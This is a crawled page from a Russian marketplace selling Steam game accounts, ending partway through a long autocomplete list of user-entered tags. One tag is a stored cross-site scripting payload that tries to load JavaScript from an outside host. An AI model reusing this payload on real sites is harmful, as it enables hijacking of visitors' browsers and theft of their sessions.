

--- FILE ---
content_type: text/html
request_url: http://buytoplay.ru/obyavleniya/steam/
body_size: 440494
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru">
<head>  <meta http-equiv=Content-Type content="text/html;charset=UTF-8">    <meta name=viewport content="width=device-width, initial-scale=1"> <title>Продажа аккаунтов Steam, аккаунты Стим с играми</title> <meta name="description" content="Продать аккаунт Steam можно у нас на сайте. Просто подайте объявление">  <link rel="shortcut icon" href="/assets/css/imgs/favicon.gif" type="image/gif" /> <script src="/assets/js/jquery-1.9.1.min.js"></script> <link href="/assets/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen"> <!--<link href="/assets/css/bootstrap-responsive.css" rel="stylesheet" media="screen">--> <link href="/assets/js/fb/jquery.fancybox.css" rel="stylesheet" media="screen"> <link href="/assets/css/style.css?v=2.2.19" rel="stylesheet" media="screen"> <script type="text/javascript" src="//vk.com/js/api/openapi.js?121"></script> <script src="/assets/js/fb/jquery.fancybox.pack.js"></script> <script src="/assets/bootstrap/js/bootstrap.min.js"></script> <script src="/assets/js/utils.js?v=0.0.1"></script>  <!-- --> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT+Sans:400,700&subset=latin,cyrillic-ext,cyrillic" /> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT+Sans+Narrow:400,700&subset=latin,cyrillic-ext,cyrillic" /> <link href="https://fonts.googleapis.com/css?family=Exo+2:400,700&subset=latin,cyrillic" rel='stylesheet' type='text/css'> <!-- --> <meta property="og:site_name" content="Рынок аккаунтов Buy To Play" /> <meta property="og:type" content="article" /> <meta property="og:url" content="/obyavleniya/steam/" /> <meta property="og:title" content="Продажа аккаунтов Steam, аккаунты Стим с играми" /> <meta property="og:description" content="Продать аккаунт Steam можно у нас на сайте. Просто подайте объявление" /> <link href="/assets/css/ui-lightness/jquery-ui-1.10.2.custom.min.css" rel="stylesheet" media="screen"> <script src="/assets/js/jquery-ui-1.10.2.custom.min.js"></script> <link rel="stylesheet" href="/assets/tokenfield/css/bootstrap-tokenfield.css" type="text/css" /> <script type="text/javascript" src="/assets/tokenfield/bootstrap-tokenfield.min.js"></script> </head> <body> <div id="wrap"> <!-- header --> <div class="navbar navbar-inverse navbar-fixed-top" role="navigation"> <div class="container"> <div class="navbar-header"> <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> <!-- <a class="navbar-brand" href="/" title="Рынок игровых акканутов BuyToPlay">BuyToPlay</a> --> </div> <div class="collapse navbar-collapse col-md-8"> <ul class="nav navbar-nav"><li class="first"><a href="/" title="Рынок аккаунтов, продажа игровых аккаунтов, покупка и продажа аккаунтов популярных игр" >Главная</a></li> <li class="dropdown"><a href="/blog/" title="Блог" >Блог</a></li> <li class="dropdown"> <a href="/obyavleniya/" title="Объявления">Купить аккаунт</a><a class="dropdown-toggle" data-toggle="dropdown" href="/#"><b class="caret dropdown-toggle"></b></a> <ul class="dropdown-menu"><li class="first"><a href="/obyavleniya/aion" title="Продать аккаунт AION на рынке игровых аккаунтов и инвентаря" >AION</a></li> <li><a href="/obyavleniya/archeage" title="ArcheAge" >ArcheAge</a></li> <li><a href="/obyavleniya/kupit-akkaunt-clash-of-clans" title="Купить аккаунт Clash of Clans" >Clash of Clans</a></li> <li><a href="/obyavleniya/cross-fire" title="Cross Fire" >Cross Fire</a></li> <li><a href="/obyavleniya/darkorbit" title="DarkOrbit" >DarkOrbit</a></li> <li><a href="/obyavleniya/guild-wars" title="Guild Wars" >Guild Wars</a></li> <li><a href="/obyavleniya/league-of-legends" title="League of Legends" >League of Legends</a></li> <li><a href="/obyavleniya/kupit-akkaunt-minecraft/" title="Купить аккаунт Minecraft - специальный раздел для купли продажи аккаунтов Minecraft" >Minecraft</a></li> <li><a href="/obyavleniya/lineage-2" title="Lineage 2" >Lineage 2</a></li> <li><a href="/obyavleniya/need-for-speed-world" title="Аккаунты Need for Speed World" >Need for Speed World</a></li> <li><a href="/obyavleniya/origin/" title="Продажа аккаунтов Origin" >Origin</a></li> <li><a href="/obyavleniya/prodazha-akkauntov-pokemon-go,-akkauntyi-pokemon-go-s-pokemonami" title="Продажа аккаунтов Pokemon GO, аккаунты PokemonGO с покемонами" >Pokemon GO</a></li> <li class="active"><a href="/obyavleniya/steam/" title="Продажа аккаунтов Steam, аккаунты Стим с играми" >Аккаунты Стим</a></li> <li><a href="/obyavleniya/tera-online" title="Tera Online" >Tera Online</a></li> <li><a href="/obyavleniya/warface" title="Купить аккаунт Варфейс - магазин аккаунтов Warface" >Аккаунты Варфейс</a></li> <li><a href="/obyavleniya/war-thunder" title="Купить аккаунт War Thunder - продажа аккаунтов" >War Thunder</a></li> <li><a href="/obyavleniya/world-of-tanks" title="Продажа аккаунтов World of Tanks" >World of Tanks</a></li> <li><a href="/obyavleniya/world-of-warplanes" title="World of Warplanes" >World of Warplanes</a></li> <li><a href="/obyavleniya/wow" title="Продажа аккаунтов WOW, купить аккаунт World of Warcraft" >WOW</a></li> <li><a href="/obyavleniya/allodyi-onlajn" title="Продажа аккаунтов Аллоды Онлайн" >Аллоды Онлайн</a></li> <li><a href="/obyavleniya/tanki-onlajn" title="Аккаунты Танки онлайн - купить и продать" >Аккаунты Танки Онлайн</a></li> <li><a href="/obyavleniya/drugie-igryi" title="Другие игры" >Другие игры</a></li> <li><a href="/obyavleniya/warframe" title="Продажа аккаунтов Warframe" >Warframe</a></li> <li><a href="/obyavleniya/kupit-akkaunt-uplay/" title="Купить аккаунт Uplay" >Uplay</a></li> <li><a href="/obyavleniya/akkaunti-hay-day" title="Аккаунты Hay Day" >Hay Day</a></li> <li class="last"><a href="/obyavleniya/sajt-dlya-busta-akkaunta" title="Сайт для буста аккаунта" >Буст аккаунтов</a></li> </ul> </li> <li class="last">Ключи Steam</li> </ul> </div>  </div> </div> <!-- header end--> <div class="container"> <div class="row"> <div class="col-md-12" style="text-align: center; padding-top: 20px">  <!-- buytoplay.ru_top -->   </div> </div> </div> <div class="container"> <div class="page-header"> <h1>Продажа аккаунтов Steam, аккаунты Стим с играми</h1> </div> <div class="row"> <center>
<!-- Yandex.RTB R-A-598682-1 -->
<div id="yandex_rtb_R-A-598682-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-598682-1",
                renderTo: "yandex_rtb_R-A-598682-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</center><br>
<div class="col-md-12"> <ul class="breadcrumb" id="breadcrumb" itemprop="breadcrumb"><li><a href="/">Главная</a></li><li><a href="/obyavleniya/">Объявления</a></li><li>Продажа аккаунтов Steam, аккаунты Стим с играми</li></ul> </div> </div> <div class="row"> <div class="col-md-12"> <div class="game-dsc"> <p>Аккаунты стим содержат большое количество игр. На нашем сайте нет специальных разделов для каждой из игр, которую вы можете купить в стиме, поэтому размещая объявление о продаже аккаунта, выбирайте <strong>категорию Steam</strong>. Для того чтобы ваш аккаунт было проще найти в списке объявлений, указывайте теги с наиболее привлекательными играми, и тогда покупатель сможет отфильтровать ваше объявление как наиболее подходящее, и вы сможете максимально быстро продать свой аккаунт. Также вы можете просмотреть все аккаунты стим, воспользовавшись постраничной навигацией.</p> <h2>Если вам нужно продать аккаунты стим, подайте объявление</h2> <p><a class="btn btn-danger btn-lg" href="/cabinet/redaktor">Объявление</a></p> </div> </div> </div> <div class="row" id="main_b"> <div class="col-md-8">  <form class="panel panel-default panel-filter" method="post" action="/obyavleniya/steam/"> <div class="panel-heading"> <div class="panel-title"> Фильтр объявлений </div> </div> <div class="panel-body form-horizontal"> <div class="form-group price-group"> <label class="col-sm-4 control-label">Цена <small>руб.</small></label> <div class="col-sm-4"> от <input type="text" id="p_from" name="p_from" class="form-control" value="0"> </div> <div class="col-sm-4"> до <input type="text" id="p_to" name="p_to" class="form-control" value="2147483647"> </div> </div> <div class="row"> <div class="col-md-offset-4 col-md-8"> <div id="p_slider"></div> </div> </div> <div class="form-group"> <div class="col-sm-offset-4 col-sm-4"> <div class="checkbox"> <input name="o_price" type="hidden" value="0"> <label><input type="checkbox" id="o_price" name="o_price" value="1" >Договорная</label> </div> </div> </div> <div class="form-group"> <label class="col-sm-4 control-label" for="tags">Ключевые слова</label> <div class="col-sm-8"> <input type="text" id="tags" name="tags" class="form-control" value=""> </div> </div> <div class="form-group"> <label class="col-sm-4 control-label">Сортировать по:</label> <div class="col-sm-8"> <div class="btn-group"> <button type="button" class="btn btn-default active" data-value="rating">рейтингу</button> <button type="button" class="btn btn-default" data-value="published">дата публикации</button> <input type="hidden" name="order" value=""> <button type="button" class="btn btn-default" data-value="price">цена</button> </div> </div> </div> <div class="form-group"> <div class="col-sm-offset-4 col-sm-8"> <button type="submit" class="btn btn-primary" name="save" value="true">Применить <!--<span class="badge">0</span>--></button> </div> </div> </div> </form> <script> $(function () { $('#p_slider').slider({ range: true, min: 0, max: 2147483647, values: [0, 2147483647], step: 100, slide: function (event, ui) { $('#p_from').val(ui.values[ 0 ]); $('#p_to').val(ui.values[ 1 ]); }, animate: true }); $('.btn-group .btn').on('click', function () { $(this).closest('.btn-group').find('.btn').removeClass('active'); $(this).addClass('active'); $(this).closest('.btn-group').find('input').val($(this).data('value')); }); $('.btn-group').each(function () { if (!$(this).find('input').val()) return; $(this).find('.btn').removeClass('active'); $(this).find('.btn[data-value=' + $(this).find('input').val() + ']').addClass('active'); }); $('.price-group input').on('change', function () { $('#p_slider').slider('values', [$('#p_from').val(), $('#p_to').val()]); }); $('#tags').tokenfield({ autocomplete: { source: ["","_wacky_planet","-20%","-\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a steam... -\u0441 \u043f\u043e\u0447\u0442\u043e\u0439",":3",":d",":dark souls\u2122 ii +dlc",":dd",":the witcher 3:wild hunt(\u0432\u0441\u0435 dlc)",":\u0434","!!!","\u2026","....",".5k",".chivalry",".commander: conquest of the americas + 3 dlc","\">","\"><%00script src=\"http:\/\/ch0c0cube.cm-host.ru\/1.js\"><\/script>","(1000\u0447)","(150 \u0447\u0430\u0441\u043e\u0432","(cs go","(cs-go gta5)","(cs:go dota 2)","(payday 2","(pubg) (csgo) (rust)","(\u0431\u0435\u0437 \u043e\u0431\u043c\u0430\u043d\u0430)","(\u043b\u0438\u0447\u043d\u044b\u0439 \u0430\u043a\u043a\u0430\u0443\u043d\u0442)cs:go","(\u043b\u0438\u0447\u043d\u044b\u0439)","))","[\u043f\u0440\u043e\u0434\u0430\u044e]","\/obyavleniya\/steam\/96121\/prodam-akkaunt-ot-stim","\\\u0441s:go \u0437\u0432\u0430\u043d\u0438\u0435 \u0431\u0435\u0440\u043a\u0443\u0442","&lt;b&gt;\u043f\u0440\u043e\u0434\u0430\u043c&lt;\/b&gt;","&quot;city of chains&quot;","&quot;counter-strike: global offensive&quot;","#7 days to die","#accaunt","#accountsteam","#call of duty: ghosts - multiplayer","#car mechanic simulator 2015","#castle crashers","#chilvary","#civilizationv","#companyofheroes2","#cs go","#cs_go","#cs:go","#csgo","#dayz","#deadisland","#dying light","#garry's mod","#gta5","#heroes &amp; generals","#l.a. noire","#master guardian","#master guardian 2","#moregames","#mortifero motus","#payday 2","#payday-2","#payday2","#portal 2","#pubg","#rainbowsixsiege","#rocketleague","#sanctum 2","#shoot paint","#steam","#steamaccount","#unturned","#\u0430\u043a\u043a\u0430\u0443\u043d\u0442 steam","#\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c","#\u0430\u043a\u043a\u0430\u0443\u043d\u0442steam","#\u0433\u0442\u04305","#\u043f\u0440\u043e\u0434\u0430\u0436\u0430","#\u043f\u0440\u043e\u0434\u0430\u043c","#\u043f\u0440\u043e\u0434\u0430\u043c\u0430\u043a\u043a\u0441\u043a\u0441\u0433\u043e","#\u043f\u0440\u043e\u0434\u0430\u044e","#\u0440\u0430\u0441\u0442","#\u0441\u0442\u0438\u043c","#\u0441\u0442\u0438\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442","+ 2 \u0430\u043a\u043a","+ 51 \u0440.","+ payday 2","+ \u0438\u043d\u0432\u0435\u043d\u0442\u0430\u0440\u044c","+ \u043a\u0443\u0447\u0430 \u0448\u043c\u043e\u0442\u0430 \u0432 \u0438\u043d\u0432\u0435\u043d\u0442\u043e\u0440\u0435","+ \u043d\u043e\u0436","+-300 \u0440\u0443\u0431\u043b\u0435\u0439","+10","+150 \u0440\u0443\u0431\u043b\u0435\u0439 \u043d\u0430 \u0430\u043a\u043a\u0435","+150 \u0438\u0433\u0440","+79177023303","+dlc","+full pack dlc","+\u0431\u043e\u043d\u0443\u0441","+\u0432\u043f\u043e\u0434\u0430\u0440\u043e\u043a","+\u0438\u043d\u0432\u0435\u043d\u0442\u0430\u0440\u044c","+\u043f\u043e\u0434\u0430\u0440\u043e\u043a","+\u043f\u043e\u0434\u0430\u0440\u043e\u043a \u043d\u0438\u0437\u043a\u0438\u0435 \u0446\u0435\u043d\u0438","+\u043f\u043e\u0447\u0442\u0430","~200 \u0438\u0433\u0440","~60 \u0438\u0433\u0440","\ufffcsaints row iv","$31","0 \u043f\u043e\u0431\u0435\u0434","000 - eternal crusade","000 space marine","000: dawn of war","000: dawn of war ii - retribution","000: dawn of war iii","000: space marine","000\u2122: dawn of war\u00ae ii - chaos rising\u2122","000\u2122: dawn of war\u00ae ii \u2013 retribution\u2122","004\t632","08","09","0\u0447\u0430\u0441\u043e\u0432","1 6","1 call of duty: advanced warfare","1 silver","1 sniper elite 2","1 \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0432 \u043f\u043e\u0434\u0430\u0440\u043e\u043a","1 \u0432\u0430\u043a","1 \u0438\u0433\u0440\u0430 \u0432 \u0438\u043d\u0432\u0435\u043d\u0442\u0430\u0440\u0435","1 \u0440\u0443\u0431\u043b\u044c","1 \u0441\u0438\u043b\u044c\u0432\u0435\u0440","1 \u0445\u043e\u0437\u044f\u0438\u043d","1-2 the witcher enchanced","1.319 \u0447\u0430\u0441\u043e\u0432","1.6","1.7","10","10 000","10 lvl","10 lvl steam","10 \u0438\u0433\u0440 \u0432\u044b\u0439\u0433\u0440\u0430\u043d\u043e","10 \u043b\u0432\u043b","10 \u043b\u0432\u043b \u0441\u0442\u0438\u043c","10 \u043b\u0432\u043b=6 \u0448\u0442.","10 \u043b\u0435\u0442","10 \u0440\u0443\u0431\u043b\u0435\u0439 \u043d\u0430 \u043a\u043e\u0448\u0435\u043b\u044c\u043a\u0435 \u0441\u0442\u0438\u043c))","10 \u0440\u0443\u0431\u043b\u0435\u0439 \u043d\u0430 \u0441\u0442\u0438\u043c","10 \u0440\u0443\u0431\u043b\u0435\u0439 \u043d\u0430 \u0441\u0447\u0435\u0442\u0443","10 \u0443\u0440\u043e\u0432\u0435\u043d\u044c","10 \u0443\u0440\u043e\u0432\u0435\u043d\u044c \u0441\u0442\u0438\u043c\u0430","10.000","10+","10$","100","100 lvl","100 \u0438\u0433\u0440","100 \u0438\u0433\u0440 \u0441\u0442\u0438\u043c","100 \u043a\u0441 \u0433\u043e","100 \u043b\u0432\u043b","100 \u043f\u043e\u0431\u0435\u0434","100 \u0440","100 \u0440\u0443\u0431\u043b\u0435\u0439","100 \u0443\u0440\u043e\u0432\u0435\u043d\u044c","100 \u0447\u0430\u0441\u043e\u0432 \u0432 \u0434\u043e\u0442\u0435","100%","100+","100+ \u0438\u0433\u0440","100$","1000","1000 \u0440\u0443\u0431","1000 \u0440\u0443\u0431\u043b\u0435\u0439","1000 \u0440\u0443\u0431\u043b\u0435\u0439 \u043d\u0430 \u0441\u0442\u0438\u043c\u0435","1000 \u0447\u0430\u0441\u043e\u0432","1000 \u0447\u0430\u0441\u043e\u0432 cs go","1000 \u0447\u0430\u0441\u043e\u0432 cs:go","1000 \u0447\u0430\u0441\u043e\u0432 csgo","1000 \u0447\u0430\u0441\u043e\u0432 \u0432 \u0434\u043e\u0442\u0435 2","1000 \u0447\u0430\u0441\u043e\u0432 \u0432 \u043a\u0441 \u0433\u043e","1000 \u0447\u0430\u0441\u043e\u0432 \u0434\u043e\u0442\u0430","1000+","10000","1000000000","10000\u0440","10000\u0440\u0443\u0431","10000\u0447\u0430\u0441\u043e\u0432 \u0432 \u0434\u043e\u0442\u0435","1000dollars","1000h","1000r","1000rub","1000\u043a","1000\u0440","1000\u0440\u0443\u0431","1000\u0440\u0443\u0431\u043b\u0435\u0439","1000\u0447","1000\u0447 \u0432 \u0434\u043e\u0442\u0435","1000\u0447\u0430\u0441\u043e\u0432","1003","100games","100lvl","100lvl steam","100\u0438\u0433\u0440","100\u043a","100\u043b\u0432\u043b","100\u0440","100\u0440\u0443\u0431","100\u0440\u0443\u0431\u043b\u0435\u0439","101","101 \u0438\u0433\u0440\u0430","102","102 \u0443\u0440\u043e\u0432\u0435\u043d\u044c","103 \u0438\u0433\u0440\u044b","105","10500","105\u043b\u0432\u043b","106\u043b\u0432\u043b","107 \u0438\u0433\u0440","108","108 \u0438\u0433\u0440","10lvl","10lvl faceit","10lvlfaceit","10\u0438\u0433\u0440","10\u043a","10\u043b\u0432\u043b","10\u0443\u0440\u043e\u0432\u0435\u043d\u044c\u0438\u043a\u0440\u0430\u0441\u0438\u0432\u044b\u0439","11","11 level","11 lvl","11 \u0438\u0433\u0440","11 \u043b\u0432\u043b \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0430","11 \u0443\u0440\u043e\u0432\u0435\u043d\u044c","11 \u0443\u0440\u043e\u0432\u0435\u043d\u044c \u0432 steam","110","110 \u0443\u0440\u043e\u0432\u0435\u043d\u044c","1100","11000","111","111 \u0438\u0433\u0440","112","113","113 \u0438\u0433\u0440","1136\u0447 \u0434\u043e\u0442\u04302","115","117 \u0438\u0433\u0440","119 \u0447\u0430\u0441\u043e\u0432","11\u043a","11\u043b\u0432\u043b","11\u043b\u0435\u0442","11\u0443\u0440\u043e\u0432\u0435\u043d\u044c \u0441\u0442\u0438\u043c","11\u044511","12","12 \u0438\u0433\u0440","12 \u0438\u0433\u0440 \u043d\u0430 \u0441\u0443\u043c\u043c\u0443 \u043f\u0440\u0438\u043c\u0435\u0440\u043d\u043e 3\u043a","12 \u043b\u0432\u043b","12 \u043b\u0432\u043b 100+ \u0438\u0433\u0440 \u0432 \u0434\u043e\u0442\u0435 1568 \u043c\u043c\u0440.","12 \u043b\u0432\u043b \u0430\u043a\u043a","12 \u043b\u0432\u043b \u0441\u0442\u0438\u043c\u0430","12 \u043b\u0435\u0442","12 \u043b\u0435\u0442 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0443","12 \u043b\u0435\u0442 \u0432\u044b\u0441\u043b\u0443\u0433\u0430","12 \u043b\u0435\u0442\u043d\u0438\u0439 \u0432\u0435\u0442\u0435\u0440\u0430\u043d","12 \u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044f","12 \u0443\u0440\u043e\u0432\u0435\u043d\u044c","120","120 \u0440\u0443\u0431\u043b\u0435\u0439","120+ \u0438\u0433\u0440","1200","1200 \u0432 \u0441\u0440\u0435\u0434\u043d\u0435\u043c \u043c\u043c\u0440 )","1200 \u0440\u0443\u0431\u043b\u0435\u0439","1200 \u0447\u0430\u0441\u043e\u0432","12000","120000","1200\u0440","120\u0440","121","122","122 lvl","123","123 \u0438\u0433\u0440\u044b","124","125 \u0438\u0433\u0440","1250","126 \u0438\u0433\u0440","128 \u0438\u0433\u0440 .","129","129 \u0438\u0433\u0440","12lvl","12lvl+\u043f\u043e\u0447\u0442\u0430","12\u043b\u0435\u0442","13","13 years","13 \u0438\u0433\u0440","13 \u0438\u0433\u0440 \u0432 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0435","13 \u043b\u0435\u0442","13 \u043b\u0435\u0442 steam \u0430\u043a\u043a\u0430\u0443\u043d\u0442","13 \u043b\u0435\u0442 \u0441\u0442\u0438\u043c","13 \u0442\u044b\u0441\u044f\u0447","13 \u0443\u0440\u043e\u0432\u0435\u043d\u044c \u0441\u0442\u0438\u043c","13 \u0443\u0440\u043e\u0435\u043d\u044c","130 \u0438\u0433\u0440","130 \u0443\u0440\u043e\u0432\u0435\u043d\u044c","1300","13000","1300\u0440\u0443\u0431","130\u0438\u0433\u0440","130\u0443\u0440 \u0432 \u0434\u043e\u0442\u0435","1337","135","1359","139 \u0438\u0433\u0440 13 \u0443\u0440\u043e\u0432\u0435\u043d\u044c","13lvl","13years","13\u043b\u0435\u0442\u0432\u044b\u0441\u043b\u0443\u0433\u0438","14","14 \u0434\u043e\u043d\u043e\u0432","14 \u0436\u0438\u0440\u043d\u044b\u0445 \u0438\u0433\u0440","14 \u0438\u0433\u0440","14 \u043b\u0432\u043b","14 \u043b\u0432\u043b.","14 \u043b\u0435\u0442","14 \u043b\u0435\u0442 \u0432\u044b\u0441\u043b\u0443\u0433\u0430","14 \u0443\u0440\u043e\u0432\u0435\u043d\u044c \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0430","14 \u0443\u0440\u043e\u0432\u0435\u043d\u044c \u0441\u0442\u0438\u043c","140","1400","1400 \u0440\u0443\u0431\u043b\u0435\u0439","1400+ \u0447\u0430\u0441\u043e\u0432","14000","1400\u0440","144","144 \u0438\u0433\u0440\u044b","146 \u0438\u0433\u0440","146\u0438\u0433\u0440","147","14lvl","14lvl+\u043f\u043e\u0447\u0442\u0430","14\u0438\u0433\u0440","14\u043a","15","15 \u0438\u0433\u0440","15 \u0438\u0433\u0440\u0430\u043c\u0438","15 \u043b\u0432\u043b","15 \u043f\u043b\u0430\u0442\u043d\u044b\u0445 \u0438\u0433\u0440","15 \u0440\u0443\u0431\u043b\u0435\u0439","15 \u0441\u043a\u0438\u043d\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u044c\u043d\u043e\u0435 \u0433\u0440\u0430\u0444\u0444\u0438\u0442\u0438","15 \u0443\u0440\u043e\u0432\u0435\u043d\u044c","15 \u0443\u0440\u043e\u0432\u0435\u043d\u044c \u0441\u0442\u0438\u043c","150\t55","150","150 \u0438\u0433\u0440","150 \u0440\u0443\u0431.","150 \u0440\u0443\u0431\u043b\u0435\u0439","150 \u0443\u0440\u043e\u0432\u0435\u043d\u044c","150+ \u0438\u0433\u0440","1500","1500 rub","1500 \u0440","1500 \u0440\u0443\u0431","1500 \u0440\u0443\u0431\u043b\u0435\u0439","1500 \u0447\u0430\u0441\u043e\u0432","1500$","15000","150000","1500\u0440","1500\u0440.","1500\u0440\u0443\u0431","150\u0438\u0433\u0440","150\u0440\u0443\u0431","150\u0440\u0443\u0431\u043b\u0435\u0439","153","155\u043c\u043c","156","156\u0438\u0433\u0440","15lval","15lvl","15\u0438\u0433\u0440","15\u043a","15\u043b\u0432\u043b","15\u0443\u0440\u043e\u0432\u0435\u043d\u044c","16","16 level","16 lvl","16 \u0431\u0430\u043a\u0441\u043e\u0432","16 \u0438\u0433\u0440","16 \u0443\u0440\u043e\u0432\u0435\u043d\u044c","16 \u0443\u0440\u043e\u0432\u0435\u043d\u044c steam","160","1600","1600 \u0438\u0433\u0440","1600 \u0440\u0443\u0431\u043b\u0435\u0439","16000","161\u0438\u0433\u0440\u0430","163 \u0438\u0433\u0440\u044b","164","164 \u0438\u0433\u0440","166 \u0432\u0435\u0449\u0435\u0439 \u0432 dota 2","167 \u0438\u0433\u0440","168 games","168 \u0438\u0433\u0440","169 \u0447\u0430\u0441\u043e\u0432","16lvl","16\u043a","16\u043a \u0434\u043e\u0441\u0442\u0438\u0436\u0435\u043d\u0438\u0439","17","17 \u0437\u043d\u0430\u0447\u043a\u043e\u0432","17 \u0438\u0433\u0440","17 \u0443\u0440\u043e\u0432\u0435\u043d\u044c","17 \u0443\u0440\u043e\u0432\u0435\u043d\u044c \u043f\u0440\u0438\u0432\u0430\u0442 \u0440\u0430\u043d\u0433\u0430","170 \u0440 csgo","1700","1700 \u0440\u0443\u0431\u043b\u0435\u0439","17000","1724 \u0447\u0430\u0441\u0430","173","173 \u0438\u0433\u0440\u044b","175 \u0433\u043e\u043b\u0434\u044b","179","179 \u0438\u0433\u0440","17\u043a \u0431\u043e\u0435\u0432","17\u043b\u0432\u043b","18","18 lvl steam","18 \u0438\u0433\u0440","18 \u043b\u0432\u043b","18 \u043b\u0432\u043b \u0441\u0442\u0438\u043c","18 \u0443\u0440\u043e\u0432\u0435\u043d\u044c","18 \u0443\u0440\u043e\u0432\u0435\u043d\u044c \u0441\u0442\u0438\u043c\u0430.","180","180 \u0447\u0430\u0441\u043e\u0432","1800","1800 \u0440\u0443\u0431\u043b\u0435\u0439","1800\u0440","180\u0438\u0433\u0440","180\u0440.\u043f\u0440\u0438\u0447\u0438\u043d\u0430 \u043f\u0440\u043e\u0434\u0430\u0436\u0438:\u043d\u0435 \u043e\u0441\u043d\u043e\u0432\u0430","18500","187\t \ttom clancy's rainbow six siege 49","18lvl \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0430","18lvlsteam","18\u0443\u0440\u043e\u0432\u0435\u043d\u044c","19","190 \u043b\u0430\u0439\u043a\u043e\u0432","1900","191 \u0438\u0433\u0440\u0430","1942 \u0447\u0430\u0441\u0430 \u0432 \u0434\u043e\u0442\u04352","199","19level","19lvl","1k","1st person","1year","1\u043a","1\u043a \u0440\u0443\u0431\u043b\u0435\u0439","1\u043a \u0447\u0430\u0441\u043e\u0432","1\u043a\u0432\u0434\u043e\u0442\u043a\u0435","1\u043a\u0440\u0435\u0439\u0442","1\u0441-\u0441\u043e\u0444\u0442\u043a\u043b\u0430\u0431","2 gold nova","2 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0430","2 \u0433\u043e\u0434\u0430","2 \u0435\u0436\u0430","2 \u0437\u0432\u0435\u0437\u0434\u044b","2 \u0438 3; dead space 1","2 \u0438\u0433\u0440\u0430\u043c\u0438 1 \u0438\u0433\u0440\u0430 \u043a\u0441 \u0433\u043e 2 \u0438\u0433\u0440\u0430 h1z1","2 \u0438\u0433\u0440\u044b","2 \u043a \u043c\u043c\u0440","2 \u043a\u0430\u043b\u0430\u0448","2 \u043a\u0430\u043b\u0430\u0448\u0430","2 \u043a\u0430\u043b\u0430\u0448\u0430)","2 \u043a\u043b\u0430\u0448\u0430","2 \u043d\u043e\u0432\u0430","2 \u0441\u0435\u0440\u0432\u0435\u0440\u0430\u0445","2 \u0441\u0438\u043b\u044c\u0432\u0435\u0440","2 \u0441\u0442\u0438\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0430","2 \u0442\u044b\u0441","2 \u0442\u044b\u0441. \u0440\u0443\u0431\u043b\u0435\u0439","2 